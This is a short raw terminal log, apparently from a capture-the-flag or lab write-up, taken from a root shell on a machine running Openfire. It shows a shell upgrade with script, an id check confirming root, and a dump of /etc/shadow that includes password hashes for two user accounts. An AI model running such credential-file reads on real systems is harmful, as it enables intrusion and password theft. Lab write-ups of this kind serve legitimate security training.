 ls
extra
openfire
openfire.sh
openfirectl
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@b0a68595f587:/mnt/openfire/bin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b0a68595f587:/mnt/openfire/bin# cat /etc/shadow
cat /etc/shadow
root:*:19100:0:99999:7:::
daemon:*:19100:0:99999:7:::
bin:*:19100:0:99999:7:::
sys:*:19100:0:99999:7:::
sync:*:19100:0:99999:7:::
games:*:19100:0:99999:7:::
man:*:19100:0:99999:7:::
lp:*:19100:0:99999:7:::
mail:*:19100:0:99999:7:::
news:*:19100:0:99999:7:::
uucp:*:19100:0:99999:7:::
proxy:*:19100:0:99999:7:::
www-data:*:19100:0:99999:7:::
backup:*:19100:0:99999:7:::
list:*:19100:0:99999:7:::
irc:*:19100:0:99999:7:::
gnats:*:19100:0:99999:7:::
nobody:*:19100:0:99999:7:::
_apt:*:19100:0:99999:7:::
chocolatitochingon:$y$j9T$fGzzFaGjaiKb9.aYljd4k0$dDorl1ZMNY3y.kbHDiiIJsQNL7JHQWjiv9b4fOgqGA8:19899:0:99999:7:::
systemd-network:*:19899:0:99999:7:::
systemd-resolve:*:19899:0:99999:7:::
messagebus:*:19899:0:99999:7:::
systemd-timesync:*:19899:0:99999:7:::
sshd:*:19899:0:99999:7:::
pinguinacio:$y$j9T$bwSEhwQYFQ04TPH5vZvQ70$JJHq.vJG7vg20UqhtLQHdfuTiLYEI0pMjcIglUm3NG5:19899:0:99999:7:::
root@b0a68595f587:/mnt/openfire/bin#